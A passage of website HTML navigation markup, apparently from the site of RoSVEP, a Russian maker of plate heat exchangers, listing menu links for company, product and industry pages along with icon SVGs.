						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/company/index.php" title="О компании">О компании</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/nashi-klienty/" title="Наши клиенты">Наши клиенты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/history/" title="Производство">Производство</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/politika/" title="Политика конфиденциальности">Политика конфиденциальности</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/dostavka-oplata-i-garantii/" title="Доставка, оплата и гарантии">Доставка, оплата и гарантии</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Продукция								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/a1a/60_60_0/a1a9462b5fbb8a4712c03ec56f242753.webp" alt="Разборные пластинчатые теплообменники РоСВЕП" title="Разборные пластинчатые теплообменники РоСВЕП" /></div>
																																					<a href="/product/razbornye-teploobmenniki/" title="Разборные пластинчатые теплообменники РоСВЕП">Разборные пластинчатые теплообменники РоСВЕП</a>
																							</li>
																																																														<li class=" count_4 active has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/8cc/60_60_0/8cc3d3cf999d5983c9b0c5ec3e534918.webp" alt="Паяные пластинчатые теплообменники " title="Паяные пластинчатые теплообменники " /></div>
																																					<a href="/product/payanye-teploobmenniki/" title="Паяные пластинчатые теплообменники ">Паяные пластинчатые теплообменники </a>
																							</li>
																																																														<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/084/60_60_0/084f96610b031a26d1548a304a407681.webp" alt="Сварные теплобменники" title="Сварные теплобменники" /></div>
																																					<a href="/product/svarnye-teplobmenniki/" title="Сварные теплобменники">Сварные теплобменники</a>
																							</li>
																																																																																																																																																																																																			<li class="dropdown-submenu count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/50c/60_60_0/50c5767a356dbb231fd8e25ace59ed9f.webp" alt="Запасные части для теплообменников" title="Запасные части для теплообменников" /></div>
																																					<a href="/product/zapasnye-chasti-dlya-teploobmennikov/" title="Запасные части для теплообменников">Запасные части для теплообменников<span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/product/zapasnye-chasti-dlya-teploobmennikov/plastiny-dlya-razbornykh-teploobmennikov-/" title="Пластины для разборных теплообменников ">Пластины для разборных теплообменников </a>
																															</li>
																																												<li class="  ">
																<a href="/product/zapasnye-chasti-dlya-teploobmennikov/uplotneniya-dlya-razbornykh-teploobmennikov/" title="Уплотнения для разборных теплообменников">Уплотнения для разборных теплообменников</a>
																															</li>
																																									</ul>
																							</li>
																																																														<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/ed7/60_60_0/ed7c968b58ac5ec276e459f0e46171fc.webp" alt="Сопутствующее оборудование" title="Сопутствующее оборудование" /></div>
																																					<a href="/product/soputstvuyushchee-oborudovanie/" title="Сопутствующее оборудование">Сопутствующее оборудование</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/service.php">
								Сервис								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/oblasti-primeneniya/">
								Области применения								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/teplosnabzhenie-zdaniy-i-sooruzheniy.php" title="Теплоснабжение зданий и сооружений">Теплоснабжение зданий и сооружений</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/neftegazovaya-promyshlennost.php" title="Нефтегазовая промышленность">Нефтегазовая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/khimicheskaya-promyshlennost.php" title="Химическая промышленность">Химическая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/tsellyulozno-bumazhnaya-promyshlennost.php" title="Целлюлозно-бумажная промышленность">Целлюлозно-бумажная промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/pishchevaya-promyshlennost.php" title="Пищевая промышленность">Пищевая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/molochnaya-promyshlennost.php" title="Молочная промышленность">Молочная промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/sudostroenie.php" title="Судостроение">Судостроение</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/raschyet-teploobmennika.php">
								Расчёт и заказ теплообменника								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" >
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/info/news/" title="Новости">Новости</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/articles/" title="Статьи">Статьи</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/reklama/" title="Рекламная информация">Рекламная информация</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/info/" title="Справочная информация">Справочная информация</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/sitemap.php" title="Карта сайта">Карта сайта</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/webp/upload/CAllcorp2/8c4/8c4a5b4a1493ca3fd354c88eea5a1111.webp" alt="РоСВЕП" title="РоСВЕП" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
								<!-- noindex -->
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/company/index.php" title="О компании">О компании</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/nashi-klienty/" title="Наши клиенты">Наши клиенты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/history/" title="Производство">Производство</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/politika/" title="Политика конфиденциальности">Политика конфиденциальности</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/company/dostavka-oplata-i-garantii/" title="Доставка, оплата и гарантии">Доставка, оплата и гарантии</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Продукция								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/a1a/60_60_0/a1a9462b5fbb8a4712c03ec56f242753.webp" alt="Разборные пластинчатые теплообменники РоСВЕП" title="Разборные пластинчатые теплообменники РоСВЕП" /></div>
																																					<a href="/product/razbornye-teploobmenniki/" title="Разборные пластинчатые теплообменники РоСВЕП">Разборные пластинчатые теплообменники РоСВЕП</a>
																							</li>
																																																														<li class=" count_4 active has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/8cc/60_60_0/8cc3d3cf999d5983c9b0c5ec3e534918.webp" alt="Паяные пластинчатые теплообменники " title="Паяные пластинчатые теплообменники " /></div>
																																					<a href="/product/payanye-teploobmenniki/" title="Паяные пластинчатые теплообменники ">Паяные пластинчатые теплообменники </a>
																							</li>
																																																														<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/084/60_60_0/084f96610b031a26d1548a304a407681.webp" alt="Сварные теплобменники" title="Сварные теплобменники" /></div>
																																					<a href="/product/svarnye-teplobmenniki/" title="Сварные теплобменники">Сварные теплобменники</a>
																							</li>
																																																																																																																																																																																																			<li class="dropdown-submenu count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/50c/60_60_0/50c5767a356dbb231fd8e25ace59ed9f.webp" alt="Запасные части для теплообменников" title="Запасные части для теплообменников" /></div>
																																					<a href="/product/zapasnye-chasti-dlya-teploobmennikov/" title="Запасные части для теплообменников">Запасные части для теплообменников<span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/product/zapasnye-chasti-dlya-teploobmennikov/plastiny-dlya-razbornykh-teploobmennikov-/" title="Пластины для разборных теплообменников ">Пластины для разборных теплообменников </a>
																															</li>
																																												<li class="  ">
																<a href="/product/zapasnye-chasti-dlya-teploobmennikov/uplotneniya-dlya-razbornykh-teploobmennikov/" title="Уплотнения для разборных теплообменников">Уплотнения для разборных теплообменников</a>
																															</li>
																																									</ul>
																							</li>
																																																														<li class=" count_4  has_img">
																										<div class="menu_img"><img src="/upload/webp/upload/resize_cache/iblock/ed7/60_60_0/ed7c968b58ac5ec276e459f0e46171fc.webp" alt="Сопутствующее оборудование" title="Сопутствующее оборудование" /></div>
																																					<a href="/product/soputstvuyushchee-oborudovanie/" title="Сопутствующее оборудование">Сопутствующее оборудование</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/service.php">
								Сервис								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/oblasti-primeneniya/">
								Области применения								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/teplosnabzhenie-zdaniy-i-sooruzheniy.php" title="Теплоснабжение зданий и сооружений">Теплоснабжение зданий и сооружений</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/neftegazovaya-promyshlennost.php" title="Нефтегазовая промышленность">Нефтегазовая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/khimicheskaya-promyshlennost.php" title="Химическая промышленность">Химическая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/tsellyulozno-bumazhnaya-promyshlennost.php" title="Целлюлозно-бумажная промышленность">Целлюлозно-бумажная промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/pishchevaya-promyshlennost.php" title="Пищевая промышленность">Пищевая промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/molochnaya-promyshlennost.php" title="Молочная промышленность">Молочная промышленность</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/oblasti-primeneniya/sudostroenie.php" title="Судостроение">Судостроение</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/raschyet-teploobmennika.php">
								Расчёт и заказ теплообменника								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" >
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																																				<li class=" count_4  ">
																								<a href="/info/news/" title="Новости">Новости</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/articles/" title="Статьи">Статьи</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/reklama/" title="Рекламная информация">Рекламная информация</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/info/" title="Справочная информация">Справочная информация</a>
																							</li>
																																																														<li class=" count_4  ">
																								<a href="/info/sitemap.php" title="Карта сайта">Карта сайта</a>
																							</li>
																											</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				<!-- /noindex -->
											</div>
		</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/webp/upload/CAllcorp2/8c4/8c4a5b4a1493ca3fd354c88eea5a1111.webp" alt="РоСВЕП" title="РоСВЕП" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<a href="tel:+74952253807">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			</a>
							</div>
		</div>	
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller compact_menu">
	<div class="wrap">
								<!-- noindex -->
					
			
				<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/nashi-klienty/" title="Наши клиенты">
										<span>Наши клиенты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="Производство">
										<span>Производство</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/politika/" title="Политика конфиденциальности">
										<span>Политика конфиденциальности</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/dostavka-oplata-i-garantii/" title="Доставка, оплата и гарантии">
										<span>Доставка, оплата и гарантии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/product/" title="Продукция">
						<span>Продукция</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Продукция</a></li>
																															<li>
									<a class="dark-color" href="/product/razbornye-teploobmenniki/" title="Разборные пластинчатые теплообменники РоСВЕП">
										<span>Разборные пластинчатые теплообменники РоСВЕП</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/product/payanye-teploobmenniki/" title="Паяные пластинчатые теплообменники ">
										<span>Паяные пластинчатые теплообменники </span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/svarnye-teplobmenniki/" title="Сварные теплобменники">
										<span>Сварные теплобменники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-voda-voda/" title="Вода-вода">
										<span>Вода-вода</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/freon-voda/" title="Фреон-вода">
										<span>Фреон-вода</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-dlya-bassejna/" title="Для бассейна">
										<span>Для бассейна</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-dlya-ventilyacii/" title="Для вентиляции">
										<span>Для вентиляции</span>
